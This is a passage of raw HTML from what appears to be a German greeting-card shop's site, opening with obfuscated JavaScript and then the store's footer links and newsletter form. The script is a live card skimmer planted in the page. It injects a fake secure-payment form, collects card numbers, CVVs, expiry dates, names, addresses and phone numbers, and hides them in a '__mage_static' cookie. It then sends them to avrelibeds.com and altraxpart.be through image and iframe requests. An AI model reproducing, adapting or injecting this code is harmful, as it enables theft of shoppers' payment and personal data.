d_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div></div><div class="footer content"><div class="footer-cms"><div class="footer-links"><style>#html-body [data-pb-style=QM5X7VD]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WPUK0PD]{display:flex;width:100%}#html-body [data-pb-style=G0CVP4R],#html-body [data-pb-style=OKGDDCL],#html-body [data-pb-style=T6DLTT7]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}</style><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QM5X7VD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WPUK0PD"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G0CVP4R"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Produkte</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/geburtstag.html" title="Geburtstagskarten"><span>Geburtstagskarten</span></a>
</span>
</p>
<p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/musik.html" title="Musikkarten"><span>Musikkarten</span></a>
</span>
</p>
<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/hochzeit.html" title="Hochzeitskarten"><span>Hochzeitskarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/postkarten.html" title="Postkarten"><span>Postkarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/mehr-karten/babykarten.html" title="Babykarten"><span>Babykarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/weihnachten.html" title="Weihnachtskarten"><span>Weihnachtskarten</span></a>
</div>

<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OKGDDCL"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Shop</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/faq-hilfe" target="_blank" rel="noopener">Hilfe/FAQ</a></p>
<p><a tabindex="0" href="/versandkosten" target="_blank" rel="noopener">Versandkosten</a></p>
<p><a href="https://www.hanra.de/produktsicherheit">Produktsicherheit</a></p>
<p><a tabindex="0" href="/kontakt" target="_blank" rel="noopener">Kontakt</a></p>
<p><a tabindex="0" href="/agb#widerrufsbelehrung" target="_blank" rel="noopener">Widerrufsbelehrung</a></p>
<p><a tabindex="0" href="/agb" target="_blank" rel="noopener">AGB</a></p>
<p><a tabindex="0" href="/datenschutz" target="_blank" rel="noopener">Datenschutz</a></p>
<p><a tabindex="0" href="/impressum" target="_blank" rel="noopener">Impressum</a></p>
<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T6DLTT7"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Hanra</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/ueber-uns" title="&Uuml;ber uns">
        <span>&Uuml;ber uns</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/jobs" title="Jobs">
        <span>Jobs</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/service" title="Unser Service">
        <span>Unser Service</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/ueber-uns/unsere-verantwortung" title="Nachhaltigkeit">
        <span>Nachhaltigkeit</span>
    </a>
</span>
</p>
<p><a tabindex="0" title="Glossar" href="https://blog.hanra.de/glossar/" target="_blank" rel="noopener">Glossar</a></p>
<p><a tabindex="0" title="Textvorschl&auml;ge" href="https://blog.hanra.de/sprueche/" target="_blank" rel="noopener">Textvorschl&auml;ge</a></p>
<p><a tabindex="0" title="Gru&szlig;kartenblog" href="https://blog.hanra.de/" target="_blank" rel="noopener">Gru&szlig;kartenblog</a></p>
<p><a id="W9LCEAU" tabindex="0" title="H&auml;ndlershop" href="https://www.hanrashop.de/customer/account/login/" target="_blank" rel="noopener">H&auml;ndlershop</a></p>
<p>&nbsp;</p></div></div></div></div></div></div><div class="block newsletter">
    <div class="title"><label>

    Jetzt <span>Newsletter</span> abonnieren & <span>Gutschein</span> sichern!

    </label></div>
    <div class="content">
        <div class="advantages">
            Melden Sie sich zum kostenlosen Hanra-Newsletter für Endkunden an und erhalten Sie einen 3 Euro Gutschein! Als Newsletter-Abonennten bekommen Sie regelmäßig Infos über Grußkarten, Basteltipps, Rabattaktionen und vieles mehr.
        </div>
        <form class="form subscribe"
            novalidate
            action="https://www.hanra.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">

            <div class="field nl--check ">
                <input type="checkbox" name="" id="check-nl" class="checkbox required-entry"  title="Passwort anzeigen" data-validate="{required:true}">
                <label for="check-nl" class="label"><span>Ja, ich will Newsletter von Hanra erhalten.</span></label>
            </div>

            <div class="field-flex-container">
                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                            <span class="label">
                                Anmeldung zum Newsletter:                            </span>
                            <input name="email" type="email" id="newsletter"
                                placeholder="E-Mail-Adresse eingeben"
                                data-mage-init='{"mage/trim-input":{}}'
                                data-validate="{required:true, 'validate-email':true}"
                            />
                                                            <input class="honeyspam-input"
                                       type="text"
                                       name="First_Name"
                                       autocomplete="off" autofill="off" style="display: none;"
                                />
                                                                                        <input type="hidden" id="honey_spam_form" name="honey_spam_form" value="newsletter_registration_form">
                                                    </label>
                    </div>
                </div>

                <div class="actions">
                    <button class="action subscribe primary"
                            title="Anmelden"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Anmelden</span>
                    </button>
                </div>
            </div>

        </form>
        <small><p>
        *Wir nutzen Ihre personenbezogenen Daten zum Versand des Newsletters an Sie mithilfe der Newsletter-Software CleverReach®.
